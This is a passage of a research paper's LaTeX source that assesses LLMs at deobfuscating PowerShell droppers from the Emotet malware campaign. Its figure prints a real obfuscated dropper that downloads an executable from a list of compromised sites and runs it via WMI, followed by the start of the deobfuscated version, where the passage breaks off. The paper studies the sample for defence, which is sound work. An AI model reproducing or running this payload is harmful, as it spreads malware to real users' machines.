IPolicyConfiguration,Reset-Net6to4Configuration,Reset-NetAdapterAdvancedProperty,Reset-NetDnsTransitionConfiguration,Reset-NetIPHttpsConfiguration,Reset-NetIsatapConfiguration,Reset-NetTeredoConfiguration,Reset-PhysicalDisk,Reset-StorageReliabilityCounter,Resize-Partition,Resize-StorageTier,Resize-VirtualDisk,Restart-NetAdapter,Restart-PcsvDevice,Restart-PrintJob,Restore-DscConfiguration,Restore-NetworkSwitchConfiguration,Resume-BitLocker,Resume-PrintJob,Revoke-FileShareAccess,Revoke-SmbShareAccess,SafeGetCommand,Save-EtwTraceSession,Save-Module,Save-NetGPO,Save-NetworkSwitchConfiguration,Save-Script,Send-EtwTraceSession,Set-AutologgerConfig,Set-ClusteredScheduledTask,Set-DAClientExperienceConfiguration,Set-DAEntryPointTableItem,Set-Disk,Set-DnsClient,Set-DnsClientGlobalSetting,Set-DnsClientNrptGlobal,Set-DnsClientNrptRule,Set-DnsClientServerAddress,Set-DtcAdvancedHostSetting,Set-DtcAdvancedSetting,Set-DtcClusterDefault,Set-DtcClusterTMMapping,Set-Dtefault,Set-DtcLog,Set-DtcNetworkSetting,Set-DtcTransaction,Set-DtcTransactionsTraceSession,Set-DtcTransactionsTraceSetting,Set-DynamicParameterVariables,Set-EtwTraceProvider,Set-FileIntegrity,Set-FileShare,Set-FileStorageTier,Set-InitiatorPort,Set-IscsiChapSecret,Set-LogProperties,Set-MMAgent,Set-MpPreference,Set-NCSIPolicyConfiguration,Set-Net6to4Configuration,Set-NetAdapter,Set-NetAdapterAdvancedProperty,Set-NetAdapterBinding,Set-NetAdapterChecksumOffload,Set-NetAdapterEncapsulatedPacketTaskOffload,Set-NetAdapterIPsecOffload,Set-NetAdapterLso,Set-NetAdapterPacketDirect,Set-NetAdapterPowerManagement,Set-NetAdapterQos,Set-NetAdapterRdma,Set-NetAdapterRsc,Set-NetAdapterRss,Set-NetAdapterSriov,Set-NetAdapterVmq,Set-NetConnectionProfile,Set-NetDnsTransitionConfiguration,Set-NetEventPacketCaptureProvider,Set-NetEventProvider,Set-NetEventSession,Set-NetEventVFPProvider,Set-NetEventVmSwitchProvider,Set-NetEventWFPCaptureProvider,Set-NetFirewallAddressFilter,Set-NetFirewallApplicationFilter,Set-NetFirewallInterfaceFilter,Set-NetFirewallInterfaceTypeFilter,Set-NetFirewallPortFilter,Set-NetFirewallProfile,Set-NetFirewallRule,Set-NetFirewallSecurityFilter,Set-NetFirewallServiceFilter,Set-NetFirewallSetting,Set-NetIPAddress,Set-NetIPHttpsConfiguration,Set-NetIPInterface,Set-NetIPseospSetting,Set-NetIPsecMainModeCryptoSet,Set-NetIPsecMainModeRule,Set-NetIPsecPhase1AuthSet,Set-NetIPsecPhase2AuthSet,Set-NetIPsecQuickModeCryptoSet,Set-NetIPsecRule,Set-NetIPv4Protocol,Set-NetIPv6Protocol,Set-NetIsatapConfiguration,Set-NetLbfoTeam,Set-NetLbfoTeamMember,Set-NetLbfoTeamNic,Set-NetNat,Set-NetNatGlobal,Set-NetNatTransitionConfiguration,Set-NetNeighbor,Set-NetOffloadGlobalSetting,Set-NetQosPolicy,Set-NetRoute,Set-NetTCPSetting,Set-NetTeredoConfiguration,Set-NetUDPSetting,Set-NetworkSwitchEthernetPortIPAddress,Set-NetworkSwitchPortMode,Set-NetworkSwitchPortProperty,Set-NetworkSwitchVlanProperty,Set-Odbriver,Set-Odbsn,Set-Partition,Set-PcsvDeviceBootConfiguration,Set-PcsvDeviceNetworkConfiguration,Set-PcsvDeviceUserPassword,Set-PhysicalDisk,Set-PrintConfiguration,Set-Printer,Set-PrinterProperty,Set-PSRepository,Set-ResiliencySetting,Set-ScheduledTask,Set-SmbBandwidthLimit,Set-SmbClientConfiguration,Set-SmbPathAcl,Set-SmbServerConfiguration,Set-SmbShare,Set-StorageFileServer,Set-StorageHealthSetting,Set-StoragePool,Set-StorageProvider,Set-StorageSetting,Set-StorageSubSystem,Set-StorageTier,Set-TestInconclusive,Setup,Set-VirtualDisk,Set-Volume,Set-VolumeScrubPolicy,Set-VpnConnection,Set-VpnConnectionIPsecConfiguration,Set-VpnConnectionProxy,Set-VpnConnectionTriggerDnsConfiguration,Set-VpnConnectionTriggerTrustedNetwork,Should,Show-NetFirewallRule,Show-NetIPsecRule,Show-VirtualDisk,Start-AppBackgroundTask,Start-AutologgerConfig,Start-Dtc,Start-DtcTransactionsTraceSession,Start-EtwTraceSession,Start-MpScan,Start-MpWDOScan,Start-NetEventSession,Start-PcsvDevice,Start-ScheduledTask,Start-StorageDiagnosticLog,Start-Trace,Start-WUScan,Stop-DscConfiguration,Stop-Dtc,Stop-DtcTransactionsTraceSession,Stop-EtwTraceSession,Stop-NetEventSession,Stop-PcsvDevice,Stop-ScheduledTask,Stop-StorageDiagnosticLog,Stop-StorageJob,Stop-Trace,Suspend-BitLocker,Suspend-PrintJob,Sync-NetIPsecRule,TabExpansion2,Test-Dtc,Test-NetConnection,Test-ScriptFileInfo,Unblock-FileShareAccess,Unblock-SmbShareAccess,Uninstall-Dtc,Uninstall-Module,Uninstall-Script,Unlock-BitLocker,Unregister-AppBackgroundTask,Unregister-ClusteredScheduledTask,Unregister-IscsiSession,Unregister-PSRepository,Unregister-ScheduledTask,Unregister-StorageSubsystem,Update-Disk,Update-DscConfiguration,Update-EtwTraceSession,Update-HostStorageCache,Update-IscsiTarget,Update-IscsiTargetPortal,Update-Module,Update-ModuleManifest,Update-MpSignature,Update-NetIPsecRule,Update-Script,Update-ScriptFileInfo,Update-SmbMultichannelConnection,Update-StorageFirmware,Update-StoragePool,Update-StorageProviderCache,Write-DtcTransactionsTraceSession,Write-PrinterNfcTag,Write-VolumeCache
	},
	morekeywords={Do,Else,For,ForEach,Function,If,In,Until,While},
	alsodigit={-},
	sensitive=false,
	morecomment=[l]{\#},
	morecomment=[n]{<\#}{\#>},
	morestring=[b]{"},
	morestring=[b]{'},
	morestring=[s]{@'}{'@},
	morestring=[s]{@"}{"@}
}
\definecolor{delim}{RGB}{20,105,176}
\definecolor{numb}{RGB}{106, 109, 32}
\definecolor{string}{rgb}{0.64,0.08,0.08}

\lstdefinelanguage{json}{
    showspaces=false,
    showtabs=false,
    breaklines=true,
    postbreak=\raisebox{0ex}[0ex][0ex]{\ensuremath{\color{gray}\hookrightarrow\space}},
    breakatwhitespace=true,
    basicstyle=\ttfamily\small,
    upquote=true,
    morestring=[b]",
    stringstyle=\color{string},
    literate=
     *{0}{{{\color{numb}0}}}{1}
      {1}{{{\color{numb}1}}}{1}
      {2}{{{\color{numb}2}}}{1}
      {3}{{{\color{numb}3}}}{1}
      {4}{{{\color{numb}4}}}{1}
      {5}{{{\color{numb}5}}}{1}
      {6}{{{\color{numb}6}}}{1}
      {7}{{{\color{numb}7}}}{1}
      {8}{{{\color{numb}8}}}{1}
      {9}{{{\color{numb}9}}}{1}
      {\{}{{{\color{delim}{\{}}}}{1}
      {\}}{{{\color{delim}{\}}}}}{1}
      {[}{{{\color{delim}{[}}}}{1}
      {]}{{{\color{delim}{]}}}}{1},
}
\usepackage{pgfplots, pgfplotstable}
\usepgfplotslibrary{dateplot}
\pgfplotsset{compat=1.17}
\usetikzlibrary{arrows, positioning, shadows}
\definecolor{col1}{HTML}{F67280}
\definecolor{col2}{HTML}{C06C84}
\definecolor{col3}{HTML}{6C5B7B}
\definecolor{col4}{HTML}{355C7D}
\newcommand{\mybox}[2]{\fcolorbox{#1}{#1!10}{#2}}
\newcommand{\fillbox}[1]{
  \colorbox{#1}{\rule{0pt}{10pt}\rule{10pt}{0pt}}\; 
}

\title{Assessing LLMs in Malicious Code Deobfuscation of Real-world Malware Campaigns}

\author[1,2]{Constantinos Patsakis}
\author[3,2]{Fran Casino}
\author[4]{Nikolaos Lykousas}

\affil[1]{Department of Informatics, University of Piraeus, 80 Karaoli \& Dimitriou str., 18534 Piraeus, Greece}
\affil[2]{Information Management Systems Institute of Athena Research Centre, Greece}
\affil[3]{Department of Computer Engineering and Mathematics, Universitat Rovira i Virgili}
\affil[4]{Data Centric, Romania}

\providecommand{\keywords}[1]{\textbf{\textit{Index terms---}} #1}
\begin{document}
\date{}
\maketitle
\begin{abstract}
The integration of large language models (LLMs) into various pipelines is increasingly widespread, effectively automating many manual tasks and often surpassing human capabilities. Cybersecurity researchers and practitioners have recognised this potential. Thus, they are actively exploring its applications, given the vast volume of heterogeneous data that requires processing to identify anomalies, potential bypasses, attacks, and fraudulent incidents. On top of this, LLMs' advanced capabilities in generating functional code, comprehending code context, and summarising its operations can also be leveraged for reverse engineering and malware deobfuscation. To this end, we delve into the deobfuscation capabilities of state-of-the-art LLMs. Beyond merely discussing a hypothetical scenario, we evaluate four LLMs with real-world malicious scripts used in the notorious Emotet malware campaign. Our results indicate that while not absolutely accurate yet, some LLMs
can efficiently deobfuscate such payloads. Thus, fine-tuning LLMs for
this task can be a viable potential for future AI-powered threat intelligence pipelines in the fight against obfuscated malware.
\end{abstract}


\section{Introduction}

While artificial intelligence and machine learning have long been cornerstones of computer science, it is only in recent years that we have fully harnessed their capabilities and translated them into practical applications, realising their true potential. This remarkable transformation cannot be solely attributed to the field's maturity but rather a convergence of several enabling factors. One pivotal factor is the exponential growth of data generation, which has yielded vast datasets indispensable for training more sophisticated models. This abundance of data enables AI systems to learn and improve from a broader range and wider diversity of examples, leading to improved performance and generalisability. Simultaneously, significant advancements in computational power, particularly through the advent of GPUs and specialised hardware like Tensor Processing Units (TPUs), have dramatically reduced the time and resources needed to process complex algorithms and large datasets. 
This technological leap has made AI research more feasible and widespread, allowing researchers to experiment with more ambitious models and apply them to a broader spectrum of problems. Furthermore, the maturation and accessibility of machine learning frameworks and libraries have democratised AI, empowering a wider community of researchers, developers, and businesses to innovate and apply these transformative technologies across many domains. As a result, this technological democratisation has accelerated the adoption of AI, fostering a virtuous cycle of innovation, application, and investment, driving the rapid growth and evolution of machine learning and AI technologies.

In the last decade, machines have proved their capabilities compared with humans (e.g., by achieving human parity in several contexts \cite{dupoux2018cognitive, mosqueira2023human}, and by being capable of processing vast amounts of data). Undeniably, the recent advent of Large Language Models (LLMs) such as GPT \cite{radford2018improving}, BERT \cite{DBLP:conf/naacl/DevlinCLT19}, and others has marked a massive milestone in AI and machine learning, fundamentally transforming how machines process, comprehend, and generate human language. LLMs have elevated natural language processing (NLP) capabilities, enabling more refined and context-aware text interpretations and producing coherent and contextually relevant responses, leveraging human-computer interactions. This advancement has broadened the applicability of AI across a spectrum of domains, encompassing translation, content creation, conversational agents, and more, paving the way for more natural and efficient human-computer interactions. Furthermore, LLMs have fuelled research into delving deeper into the intricacies of language representation and generation, pushing the boundaries of what is possible in machine comprehension and creativity. The scalability of these models allows them to continuously learn from an extensive array of sources, constantly improving and adapting to new information and contexts. This has not only led to the development of more powerful and versatile AI systems but has also ignited discussions about ethical considerations, potential biases, and the future impact of AI on society. In essence, the introduction of LLMs represents a transformative leap in the AI and ML landscape, significantly expanding both the potential applications and the social implications of these technologies.

Given their advanced capabilities in generating code, understanding the underlying functionality, and summarising it, it is natural to ponder whether they can be used for malware analysis in the case of reverse engineering malware. The reason is that modern malware is mostly packed to evade antivirus detection, bypass static signatures, and hinder its analysis by hiding the malicious payload \cite{roundy2013binary,3460120.3484759,3530810}. Additionally, using obfuscators introduces several challenges to automated static analysis. For instance, variables in the obfuscated code are randomly named, and the added dead code contains random variables and strings. Nevertheless, malware authors may use domain generation algorithms to resolve the command and control server \cite{casino2021intercepting}. Therefore, a generic automated deobfuscator must understand the code to prune the added noise and distinguish whether a random-looking string is, e.g., a domain or just a distraction. 

Malware analysts must combat these and other anti-analysis measures by reverse engineering malware. During this process, the analyst must convert the code from a binary into a human-readable form or extract the executable code from, e.g., a malicious document and analyse it. In both cases, the code would be obfuscated. There are modules for primary tools like \texttt{Ida} and \texttt{Ghidra} to communicate with GPT to explain functions and reduce the manual effort in their analysis. From this, malware analysts can create static and dynamic rules to detect the stains of the given sample and extract IOCs. It could also require further dynamic analysis with debuggers, execution in a sandbox, etc. These IOCs are essential for threat hunting and can facilitate takedowns and attribution.
Nevertheless, the rules and extraction methods are heavily dependent on the sample. Note that although some generic deobfuscators can simplify this task a lot \cite{you2021comparative} by removing useless code, renaming variables, and reordering code, the automated extraction is challenging as they do not evaluate or understand code. As a result, when malware authors change their codebase and tools during a malware campaign, they render detection rules (e.g. \texttt{Yara} rules\footnote{\url{https://virustotal.github.io/yara/}}), unpackers, extraction mechanisms, and \texttt{CyberChef\footnote{\url{https://gchq.github.io/CyberChef/}}} recipes useless.

It is evident that the above requires a lot of manual effort, so every possible automation would be beneficial for the cybersecurity community. Nevertheless, this is an arms race between malware authors and defenders, where the former tries to bypass the established security mechanisms. Given the prevalence of obfuscation in modern malware and the quick changes malware authors make in their code and toolkits to adapt to the new detection rules, robust and adaptive deobfuscation methods are imperative. It is clear that current methods where deobfuscation methods are tailored for specific obfuscators and versions leave defenders one step behind. Nevertheless, the versatility of LLMs, their performance in code-related tasks, and their easiness of use in pipelines make them an excellent candidate for generic code deobfuscation. They can provide a versatile solution to address these shortcomings and facilitate the extraction of actionable threat intelligence from malware and other malicious scripts, e.g., webshells. LLMs could reinforce existing pipelines to extract the necessary intelligence, e.g., command and control servers from the configs when existing methods fail because they are very specific and rigid. 

\noindent\textbf{Contribution:} We explore the capacity of state-of-the-art LLMs in a realistic, well-defined and focused task related to malware analysis: deobfuscating malicious PowerShell scripts. While more constrained than deobfuscating a binary, it is more suitable for the maturity and input size of modern LLMs, easier to scale, and allows a fair and transparent comparison with ground truth. The latter also provides the means to extract important insights about LLMs' current state, applicability, and efficacy in such tasks, fostering advancement in the field. Thus, our work explores in a systematic and practical way how LLMs can be used in the automation of cyber threat intelligence pipelines, focusing on intelligence from malware samples. Moreover, the deobfuscation is performed in data from a real-world malware campaign, namely Emotet, which at that time was characterised by Europol as \textit{``the most dangerous malware''} \cite{Europol2021}. Our results show that even without specific training, the results are very promising, so the use of LLMs for such tasks is expected to be very broad in the upcoming years. To the best of our knowledge, this is the first work to use LLMs is a broad and real-world dataset to deobfuscate malicious scripts and showcase how they can be used in cyber threat intelligence pipelines.

\noindent\textbf{Road map:} The rest of this work is structured as follows. In Section \ref{sec:related}, we present the related work, and in Section \ref{sec:experimental_setup}, we detail our sec:experimental setup and our reference dataset. Next, in Section \ref{sec:experiments}, we present the results of our experiments. Based on the above, in Section \ref{sec:pipeline}, we propose an augmented cyber threat intelligence pipeline for deobfuscating malicious payloads. Finally, the article concludes by summarising our findings and discussing ideas for future work.

\section{Related work}
\label{sec:related}
\subsection{Malware analysis and countermeasures}
Malware analysis can be classified into static and dynamic analysis based on whether the malware is executed. As a result, in static analysis, the goal is to extract as many artefacts from the file as possible to classify it (benign/malicious), determine the malware family (multiclass classification), and determine its functionality. To achieve this, one may use byte streams, imported libraries and used functions, or even byte-level similarity. On the other hand, the malware analyst may execute the file in a sandbox, bare metal, or even use emulation and symbolic execution to record what the file under investigation does, e.g., network connections, file-system and registry changes, and memory dumps. 

The above is well-known to malware authors who try to evade detections or at least impede the work of malware analysts. The first countermeasures target the static analysis which is the most cheap one, in terms of resources. Therefore, malware tries to hide the underlying functionality and break the byte-level patterns. This is currently achieved by packers, obfuscators, and cryptors.

Packers are software tools that compress or \textit{pack} an executable file. This compression is not only for reducing size but also for obfuscating the code. When packed, the executable's original code and data are transformed into a compressed format and then appended with a decompression stub, a small piece of code responsible for unpacking or decompressing the executable in memory when it is executed, so actual code is not revealed until executed. The latter hinders static analysis, which entails examining the malware without running it. Packers are not inherently malicious; legitimate software often uses them to reduce the size of executables and protect intellectual property. However, in a malware context, packers are used to hide malicious code from antimalware scanners, which often struggle to analyse the packed content effectively. Some packers also provide additional features like anti-debugging, anti-emulation, and anti-virtualisation to further hinder malware analysts' work.

Cryptors, on the other hand, take obfuscation further by encrypting the executable's content, not just compressing it. They encrypt the malware's code and data, rendering it unreadable to humans and antivirus software without the proper decryption key or algorithm. Like packers, cryptors append a decryption stub to the encrypted executable. Once executed, this stub decrypts the malware in memory, allowing it to run as intended while remaining undetectable from static analysis tools. Cryptors are more sophisticated than packers and are specifically designed to evade detection by antivirus software. They can employ complex encryption algorithms and frequently change keys to avoid signature-based detection. Some advanced cryptors also use techniques like polymorphism; changing the encryption with every iteration, or metamorphism; changing the underlying code with each iteration, to create unique malware variants in each iteration, further complicating detection and analysis. While theoretically, packers and cryptors are different, most modern packers come with some encryption scheme.

For more information on malware evasion and anti-analysis methods, the interested reader may refer to \cite{calvet2015waveatlas,alkhateeb2024survey,geng2024survey,malware}.

\subsection{LLMs in cybersecurity}

Given the contextual understanding of an LLM, they can manage and analyse extensive volumes of text data sourced from news articles, blogs, forums, and social media platforms. The latter can be used to identify emerging cybersecurity threats, vulnerabilities, and attack trends and enhance existing threat intelligence pipelines~\cite{DBLP:journals/corr/abs-2306-14263}. Phishing detection and analysis has also been studied in the context of LLMs~\cite{DBLP:journals/corr/abs-2306-05816,DBLP:journals/corr/abs-2310-03498, roy2023chatbots}. The latter, however, is an open research line that should be enhanced by considering visual elements, contextual data, and coding aspects of emails to guarantee robust analysis. 

LLMs can ingest security-related data, such as traffic logs generated by various systems and applications and intrusion detection system alerts to identify malicious activity, correlate events, and assist security teams. Moreover, since the output of the tools can be interpreted, LLMs can be used for penetration testing~\cite{deng2023pentestgpt}. Additionally, LLMs are proficient in deciphering complex security guidelines, automating compliance checks, and producing comprehensive compliance documentation, thereby ensuring that organisations adhere to sector-specific norms. In this regard, they have been effectively utilised in developing cybersecurity frameworks~\cite{MCINTOSH2023103424}. Their proficiency in composing human-like and contextually pertinent text can be harnessed to create realistic security training resources, cybersecurity scenarios~\cite{Zacharis2023}, descriptions of security protocols and policies, and interactive security trivia for cybersecurity awareness campaigns.

On the downside, LLMs can also be abused to leverage cybercrime campaigns. For instance, LLMs have been used to launch cyber attacks~\cite{10198233}, facilitate malware development, and generate phishing emails~\cite{10.1145/3607505.3607513}. Since LLMs can be abused for various purposes, numerous discussions have been initiated about their use, biases, training, access to resources, and compliance with legal, regulatory, and ethical standards. In this regard, Stanford's Center for Research on Foundation Models (CRFM) recently evaluated the major AI companies on their transparency~\cite{bommasani2023foundation}. The findings revealed a troublesome gap in the AI industry's transparency, with the highest-scoring model, Meta's Llama 2, attaining 54 out of 100 according to their benchmarks.

\section{Problem setting}
In what follows, we assume that we have a piece of malware from which we want to extract actionable intelligence. Moreover, we assume the malware is packed to protect its malicious payload. Therefore, the goal of this research is not the detection, but the extraction of the payload. Since we consider the case of cyber threat intelligence, the assumption that we already know that a file is malicious is weak, since one may have many ways to know that a specific file is malicious. For instance, the file is very similar at the byte level to other known malware files (e.g., using ssdeep \cite{Kornblum06} and TLSH \cite{oliver2013tlsh}), the imphash of the file is known to be malicious \cite{Mandiant}, or the YARA rules have identified a packer which is known to be malicious \cite{Li0QCLBWJ23}.  

Knowing that the file is malicious, we want to extract the malicious payload to understand what the malware does. Although one may claim that this can be extracted via dynamic analysis, this is not always accurate. For instance, as in the case of Emotet, which we discuss afterwards, the malware may use multiple sites to drop the payload or have various command and control (C2) servers. To take down the malware's infrastructure and prosecute the perpetrators, one needs to collect all these domains and IPs, yet all this information is stored in the payload of the malware. The problem is that collecting this information is not straightforward, as malware authors are well aware of this. Thus, during a malware campaign, the payload, obfuscation mechanisms, and packers can change, leading to the loss of crucial information or requiring a lot of manual effort to alleviate this. In this context, we explore how LLMs can facilitate this process to identify obfuscated information and extract it in an automated way. 

\section{Setting up the experiment and the dataset}
\label{sec:experimental_setup}
In general, many practitioners have used LLMs to create code summaries, declaring that they can understand the code quite accurately. Nevertheless, understanding code, or even messy code, is one task, but understanding code that has been deliberately made to bypass checks from AVs and prevent the reader from understanding what it does is an entirely different task. Therefore, to assess the capabilities of LLMs in deobfuscating malicious code, our experiments must contain enough samples and a base truth. The objectivity and scalability of the experiments are crucially important, and each introduces different constraints. While the above could be partially addressed by using our own samples and obfuscating them, this would significantly impact the realism of the experiments. Moreover, LLMs have specific limits on the information they can process, and unpacking a whole packed executable is beyond their capacity, not only because of the input limits but also because of the complexity of the evaluations that have to be performed. For instance, modern malware often has encrypted their payload. Yet, decrypting a string is far beyond the capacity and scope of an LLM.

\begin{figure*}[th]
\centering
\includegraphics[width=\textwidth]{}
\caption{The modus operandi of Emotet.}
\label{fig:modus}
\end{figure*}

To address the above challenges, we opted to use obfuscated Powershell payloads used as droppers of Emotet malware. Emotet is a notorious group that operates under the malware as a service model. The group performs a spamming email campaign that delivers malware (malspam) to distribute malicious MS Office documents that act as droppers to download and execute the binary of the malware. Thus, the trojanised MS Office document uses VBA to download an executable from a set of predetermined URLs, usually compromised WordPress webpages, and then executes it. To achieve this, they use Living Off The Land Binaries, Scripts and Libraries (LOLBAS). Practically, Microsoft, in its operating systems has integrated an additional measure for executable files, to execute a file the user has to provide direct consent through the graphic interface. The response can be stored and reused in future sessions to avoid friction and user fatigue. However, this does not apply to executables that Microsoft has digitally signed. Thus, tools and programs that bear its signature, e.g., \texttt{Regsvr32.exe} and \texttt{Winword.exe}, may launch any program without the user's consent or notification. Malware like Emotet exploit LOLBAS to download and execute malicious payloads, so everything is performed in the background. The modus operandi of Emotet is illustrated in Figure \ref{fig:modus}. 
To make things even more complex, the dropper uses an obfuscated PowerShell encoded in base64. Figure \ref{fig:obf} illustrates a sample of obfuscated and deobfuscated PowerShell scripts. As observed, beyond breaking many strings into shorter ones, all variables have random names, and there are several string replacements and unused variables. 

\begin{figure*}[!th]
\begin{subfigure}[t]{\textwidth}
\begin{tiny}
\begin{lstlisting}[language=PowerShell]
$jCFVPb  =[TYPe]("{2}{3}{1}{5}{4}{0}" -F'Y','.D','sYS','tEm.Io','or','IRECT');  sEt-iteM ("VarIabl"+"E"+":W"+"Xor") ( [tYpe]("{2}{4}{1}{0}{6}{5}{8}{3}{7}" -F 't.Ser','TeM.nE','S','aN','Ys','In','vicepo','aGeR','Tm')  )  ; $Aa2c0wl=(('J'+'c44')+'ik'+'h');$Uu71e21=$Os0uzdf + [char](64) + $D44dakn;$Fkzeax3=('J6'+('v_49'+'e'));  ( gET-VaRIAbLe  JCFVPB  ).vAluE::"crEa`T`e`d`iRectoRy"($HOME + ((('UjmQ'+'y')+('j'+'9bw1U')+('jm'+'A5v')+'u'+'o'+('vnUj'+'m'))."re`PlacE"(('U'+'jm'),[StriNG][Char]92)));$Qr_7w48=('W'+('h0f'+'5'+'ho'));  $wXOr::"Se`curitYPr`ot`OC`OL" = ('T'+('ls1'+'2'));$Sww0wdd=(('S0'+'h')+('6'+'tg')+'1');$Wkivi0b = ('R'+('cr'+'tk')+'r');$Kn3i4zw=(('Dq'+'s')+'k'+('hl'+'f'));$Oocgyvc=(('S'+'r2q')+'22'+'7');$Ah5wmea=$HOME+(('L'+('osQy'+'j9b'+'w')+('1Lo'+'sA')+('5vuovnL'+'o')+'s')."R`ePlACe"(('L'+'os'),[sTrIng][char]92))+$Wkivi0b+('.e'+'xe');$Fahw56k=('C3'+'bo'+('b8'+'t'));$Vb8kf7h=.('new-'+'ob'+'jec'+'t') NET.wEBclieNT;$Mafq5wg=(('h'+'tt')+('ps'+':')+'=P'+('O3'+'2')+'=P'+('O32p'+'aas'+'ol')+('o'+'gr')+('p.'+'co')+('m='+'PO32par')+'s'+'e'+'o'+('p'+'mlo')+('=P'+'O3'+'25')+('=PO'+'32')+('@ht'+'t'+'p:')+('=P'+'O32=PO')+('3'+'2launch'+'.ta')+'c'+('ti'+'ka')+'fa'+'ce'+'w'+('e'+'ar.co'+'m=')+('P'+'O32w')+'p'+'-'+('co'+'nte')+'nt'+'='+('PO32U'+'k='+'P')+('O3'+'2@')+'h'+'t'+('tp'+'s')+(':=PO3'+'2')+'='+'PO'+('3'+'2s')+('in'+'g')+('oho'+'tel'+'.')+('com'+'=PO3')+'2'+('da'+'shb')+('oardl'+'=')+'P'+('O3'+'2')+('q=PO32@'+'h')+('ttps:'+'=')+'P'+('O32='+'P')+'O3'+'2'+('w'+'w'+'w.m'+'ymath')+'l'+'a'+('bhome'+'work.co'+'m'+'=P'+'O32wp'+'-')+('conte'+'n'+'t=P')+('O32o='+'PO')+('32@'+'ht')+('tp'+'s')+(':'+'=PO')+'3'+'2='+('PO'+'32die')+('t'+'her'+'bsin')+('d'+'ia')+('.'+'com='+'P')+'O'+('3'+'2as')+('s'+'ets=PO'+'32')+'k8'+('oo='+'P'+'O32'+'@ht')+'t'+'ps'+':='+'P'+('O3'+'2')+('=P'+'O')+'32'+'de'+('v'+'-tech'+'.')+'eu'+('=PO'+'3'+'2d')+'e'+'mo'+('shop'+'=')+'P'+'O'+('32P'+'0='+'P')+('O'+'32@https')+':'+'='+'PO'+'3'+'2'+('=PO'+'32')+('m'+'it'+'hraa.co=')+'PO'+('32'+'n')+'M'+'T'+('='+'PO')+('3'+'2@h')+('ttp:='+'PO')+('32=PO3'+'2'+'c')+'h'+('e'+'ss-')+('pg'+'n.com=P')+'O'+('32w'+'i')+('n'+'-r')+('aid='+'P')+('O'+'32l6T')+('5'+'=P')+('O'+'32'))."R`eP`lAce"((('='+'PO')+'32'),'/')."sPL`It"($O98fil9 + $Uu71e21 + $Hntl9gq);$Pzcgeul=('C6'+'c8'+('t'+'ym'));foreach ($Odi78ep in $Mafq5wg){try{$Vb8kf7h."DoW`NloAd`FiLE"($Odi78ep, $Ah5wmea);$Z78561v=('Co'+('kq'+'l_k'));If ((&('Ge'+'t'+'-Item') $Ah5wmea)."Le`N`gTH" -ge 48813) {([wmiclass](('wi'+'n32')+('_Proce'+'s')+'s'))."cR`EATE"($Ah5wmea);$Q5n6m2_=('F'+('c'+'nj')+('a'+'kx'));break;$Smcjwv7=('E'+'d2'+('j6'+'od'))}}catch{}}$Dw86_0x=('Y'+('hx'+'xhx'+'c'))

\end{lstlisting}
\end{tiny}
    \caption{The obfuscated script.}
\end{subfigure}
\begin{subfigure}[t]{\textwidth}
\begin{tiny}
\begin{lstlisting}[language=Powershell]
$jCFVPb  = [System.IO.Directory];  
$WXor = [System.Net.ServicePointManager];
$jCFVPb::CreateDirectory($HOME + "\\Qyj9bw1\\A5vuovn");
$WXor::"SecurityProtocol" = "TLS12";
$Ah5wmea=$HOME + \\\\Qyj9bw1\\\\A5vuovn\\\\Rcrtkr.exe""
$Vb8kf7h= new-object net.webclient;
